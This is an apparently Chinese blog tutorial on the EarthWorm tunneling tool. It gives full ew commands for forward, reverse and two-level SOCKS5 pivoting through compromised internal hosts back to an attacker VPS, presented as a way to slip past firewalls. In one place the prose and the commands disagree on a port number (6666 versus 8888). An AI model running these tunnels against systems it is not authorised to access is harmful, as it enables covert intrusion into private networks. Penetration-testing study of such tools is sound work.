ew的使用

EW(EarthWorm)是一套基于C语言开发的轻量级且功能强大的网络穿透工具,它支持Socks5代理、端口转发及端口映射等功能,能够在复杂的网络环境中实现高效稳定的网络穿透。这款全平台适用的工具(包括Windows、Linux和Mac系统)可以通过正向、反向或多级级联的方式建立网络隧道,直达目标网络位置,利用其特有的技术突破网络限制,有效绕过防火墙的阻隔。

介绍:EarthWorm (rootkiter.com)

下载地址: https://github.com/idlefire/ew



ew 有六种模式,分别是:

- ssocksd:ssocksd 是用于普通网络环境下的正向连接

- rcsocks:用于反向链接

- rssocks:用于反向链接

- lcx_slave:用于复杂网络环境的多级连接

- lcx_listen:用于复杂网络环境的多级连接

- lcx_tran:用于复杂网络环境的多级连接

常见参数:

- -s 指定模式

- -l 指定要监听的端口

- -d 指定要反弹到的机器ip

- -e 指定要反弹到的机器端口

- -f 指定要主动连接的机器ip

- -g 指定要主动连接的机器端口

- -t 指定超时时长,默认为1000

一级代理

正向代理



通过正向代理访问边缘服务器所在的内网。



当目标机器有一个公网 ip 时,可以使用以下命令建立一个 socks5 的代理,监听1080 端口的流量。

./ew_for_linux64 -s ssocksd -l 1080

测试一下是否成功代理。

成功正向代理。

反向代理

现在有这么一个场景,我们获得了一个位于内网的通过 NAT 方式对外提供服务的主机的权限,现在我们需要对其所在的内网继续进行渗透。于是,我们就需要通过ew 建立一个 socks5 隧道代理,让我们的主机可以通过隧道访问其内网

首先在 VPS 上开启如下监听,将 1080 端口监听的流量都转发到本地的 6666端口



./ew_for_linux64 -s rcsocks -l 1080 -e 8888

成功执行。



接在在边缘服务器上执行以下命令来把本地的全部流量转发到目标主机VPS(192.168.5.168) 的 6666 端口。

ew_for_Win.exe -s rssocks -d 192.168.5.168 -e 8888

成功连接。



成功反向代理。

二级代理

场景:内网主机 A 能出网,内网主机 B 不能出网,但是内网主机B 可以访问靶标。内网主机 A 不能访问到靶标,但是能通内网主机 B。我们现在已经拿到了内网主机 A 和内网主机 B 的权限。

攻击机–连接1080端口—>VPS(192.168.5.168)(静态IP)---->服务器A(192.168.52.128/192.168.5.143)------>服务器B(192.168.5.128)

首先在 VPS 上开启如下监听,将 1080 端口监听的流量都转发到本地的 8888端口。

./ew_for_linux64 -s lcx_listen -l 1080 -e 8888

然后在服务器 B 上执行如下命令,监听本地的 9999 端口

ew_for_Win.exe -s ssocksd -l 9999

最后再服务器 A 上执行如下命令,将 VPS 的 8888 端口和服务器 B 的 9999 端口连接起来



ew_for_Win.exe -s lcx_slave -d 192.168.5.168 -e 8888 -f 192.168.5.128 -g 9999







以上命令都执行完之后,设置 socks5 代理为 VPS 39.99.251.19 的 1080 端口,

即可成功访问web 系统。

kali中设置socks5代理。